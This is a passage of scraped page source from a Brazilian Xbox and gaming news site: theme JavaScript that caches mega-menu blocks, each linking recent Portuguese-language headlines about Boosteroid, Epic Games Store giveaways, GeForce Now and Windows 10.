src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vendas de Macs disparam ap\u00f3s fim do suporte ao Windows 10\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/P1mbdZ-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/microsoft\/\" class=\"td-post-category\" >Windows<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/27\/windows-10-em-declinio-apple-macs-crescem-um-rival-lidera\/\"  rel=\"bookmark\" title=\"Vendas de Macs disparam ap\u00f3s fim do suporte ao Windows 10\">Vendas de Macs disparam ap\u00f3s fim do suporte ao Windows 10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/Boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/08\/boosteroid-adiciona-plano-de-assinatura-ultra-pro-com-recursos-de-conforto-para-jogadores-dedicados\/\"  rel=\"bookmark\" title=\"Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto para jogadores dedicados\">Boosteroid adiciona plano de assinatura Ultra Pro com recursos de conforto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/boosteroid-titan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/18\/a-boosteroid-fortalece-seus-servicos-de-jogos-em-nuvem-com-a-parceria-oficial-do-titan-os\/\"  rel=\"bookmark\" title=\"A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a parceria oficial do Titan OS\">A Boosteroid fortalece seus servi\u00e7os de jogos em nuvem com a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Boosteroid\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/rode-jogos-de-playstation-no-xbox-via-boosteroid-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/02\/12\/aprenda-como-rodar-titulos-de-playstation-no-seu-xbox-atraves-do-boosteroid\/\"  rel=\"bookmark\" title=\"Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do Boosteroid\">Aprenda como rodar t\u00edtulos de PlayStation no seu Xbox atrav\u00e9s do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox Boosteroid\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/03\/Xbox-Bosterooid-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/boosteroid\/\" class=\"td-post-category\" >Boosteroid<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/03\/07\/primeiros-jogos-do-xbox-game-pass-na-boosteroid-ja-estao-disponiveis\/\"  rel=\"bookmark\" title=\"Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis\">Primeiros jogos do Xbox Game Pass na Boosteroid j\u00e1 est\u00e3o dispon\u00edveis<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201366;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/08\/road-redemption-bm5fu-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/08\/08\/road-redemption-e-112-operator-gratis-na-epic-games-store-ate-14-de-agosto\/\"  rel=\"bookmark\" title=\"Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9 14 de Agosto\">Road Redemption e 112 Operator Gr\u00e1tis na Epic Games Store at\u00e9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legion TD 2\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/legion-td-2-1y2h7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/26\/legion-td-2-esta-gratuito-na-epic-games-store\/\"  rel=\"bookmark\" title=\"Legion TD 2 est\u00e1 gratuito na Epic Games Store\">Legion TD 2 est\u00e1 gratuito na Epic Games Store<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/15\/sky-racket-e-figment-2-creed-valey-gratis-na-epic-games-store-ate-17-de-julho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sky Racket e Figment 2: Creed Valey Gr\u00e1tis na Epic Games Store at\u00e9 17 de Julho!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sky Racket e Figment 2: Creed Valey Gr\u00e1tis na Epic Games Store at\u00e9 17 de Julho!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/egs-figment2creedvalley-bedtimedigitalgames-g1a-01-1920x1080-1ce276ca9556-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/15\/sky-racket-e-figment-2-creed-valey-gratis-na-epic-games-store-ate-17-de-julho\/\"  rel=\"bookmark\" title=\"Sky Racket e Figment 2: Creed Valey Gr\u00e1tis na Epic Games Store at\u00e9 17 de Julho!\">Sky Racket e Figment 2: Creed Valey Gr\u00e1tis na Epic Games...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/07\/figment-e-backpack-hero-gratis-na-epic-games-store-ate-10-de-julho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figment e Backpack Hero Gr\u00e1tis na Epic Games Store at\u00e9 10 de julho!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Figment e Backpack Hero Gr\u00e1tis na Epic Games Store at\u00e9 10 de julho!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/epic-games-figment-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/epic\/\" class=\"td-post-category\" >Epic Games<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/07\/figment-e-backpack-hero-gratis-na-epic-games-store-ate-10-de-julho\/\"  rel=\"bookmark\" title=\"Figment e Backpack Hero Gr\u00e1tis na Epic Games Store at\u00e9 10 de julho!\">Figment e Backpack Hero Gr\u00e1tis na Epic Games Store at\u00e9 10...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201364;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jogos para celular est\u00e3o ganhando popularidade\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jogos para celular\" title=\"Jogos para celular est\u00e3o ganhando popularidade\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/3C4DB5DE-2919-4E2F-99BC-8D19EE619A4C_1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/31\/jogos-para-celular-estao-ganhando-popularidade\/\"  rel=\"bookmark\" title=\"Jogos para celular est\u00e3o ganhando popularidade\">Jogos para celular est\u00e3o ganhando popularidade<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/06\/Como-resgatar-as-Vantagens-do-Game-Pass-no-Xbox-PC-ou-Celular-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/06\/02\/como-resgatar-as-vantagens-do-game-pass-no-xbox-pc-ou-celular\/\"  rel=\"bookmark\" title=\"Como resgatar as Vantagens do Game Pass no Xbox, PC ou Celular\">Como resgatar as Vantagens do Game Pass no Xbox, PC ou...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Central Xbox newsletter\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/09\/94889240_1290780044457908_7929663900876800000_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/27\/participe-do-nosso-canal-de-newsletter-no-telegram-e-receba-nossas-noticias-em-seu-celular\/\"  rel=\"bookmark\" title=\"Participe do nosso canal de newsletter no Telegram e receba nossas not\u00edcias em seu celular\">Participe do nosso canal de newsletter no Telegram e receba nossas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox compra Activision Blizzard\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/01\/xbox-e-blizzard-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/gadgets\/\" class=\"td-post-category\" >Gadgets<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/08\/26\/pcs-e-celulares-motivaram-a-aquisicao-da-activision-blizzard-diz-phil-spencer\/\"  rel=\"bookmark\" title=\"PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil Spencer\">PCs e celulares motivaram a aquisi\u00e7\u00e3o da Activision Blizzard, diz Phil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201369;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/NVIDIA-GeForce-RTX-50-GPUs-728x410-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/06\/24\/a-nvidia-anuncia-hoje-a-nova-geforce-rtx-5050-para-desktops-e-notebooks\/\"  rel=\"bookmark\" title=\"A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops e notebooks\">A NVIDIA anuncia hoje a nova GeForce RTX 5050 para desktops...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A integra\u00e7\u00e3o entre o Xbox e o GeForce Now come\u00e7ou!\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/Xbox-GeForce-Now-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/07\/17\/finalmente-geforce-now-ja-comecou-a-ser-integrado-no-xbox\/\"  rel=\"bookmark\" title=\"Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox\">Finalmente! GeForce Now j\u00e1 come\u00e7ou a ser integrado no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EITA! GeForce Now pode estar chegando no Xbox\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o GeForce Now est\u00e1 chegando no Xbox!\" title=\"EITA! GeForce Now pode estar chegando no Xbox\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2021\/10\/xbox-geforce-now-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/geforce-now\/\" class=\"td-post-category\" >GeForce Now<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/28\/eita-geforce-now-pode-estar-chegando-no-xbox\/\"  rel=\"bookmark\" title=\"EITA! GeForce Now pode estar chegando no Xbox\">EITA! GeForce Now pode estar chegando no Xbox<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/06\/14\/sea-of-thieves-ja-chegou-no-geforce-now\/\"  